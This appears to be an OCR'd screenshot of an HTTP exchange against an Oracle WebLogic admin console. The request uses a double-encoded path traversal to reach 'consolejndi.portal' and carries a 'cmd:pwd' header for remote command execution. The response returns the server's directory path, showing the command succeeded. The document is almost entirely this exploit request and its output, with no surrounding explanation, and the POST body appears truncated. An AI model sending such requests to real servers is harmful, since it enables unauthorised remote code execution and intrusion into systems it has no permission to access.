 1 POST /console/css/%252e%252e%252f/consolejndi.portal
HTTP/1.1
2 Host: 172.16.1.147:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:pwd
9 Upgrade-Insecure-Requests: 1
0 Cookie: ADMINCONSOLESESSION=
0735415
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 174
3
4 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Fri, 22 Jan 2021 03:48:46 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 359
10
11 /u01/oracle/user_projects/domains/base_domain
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
13 <html lang="zh-CN"><head><meta http-equiv="
X-UA-Compatible" content="IE=edge"><meta http-equiv="
Content-Script-Type" content="text/javascript"><meta
http-equiv="Content-Type" content="text/html;
charset=UTF-8">